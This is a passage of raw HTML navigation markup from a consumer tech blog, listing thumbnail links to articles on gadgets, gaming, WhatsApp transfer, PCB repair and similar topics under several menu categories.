                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
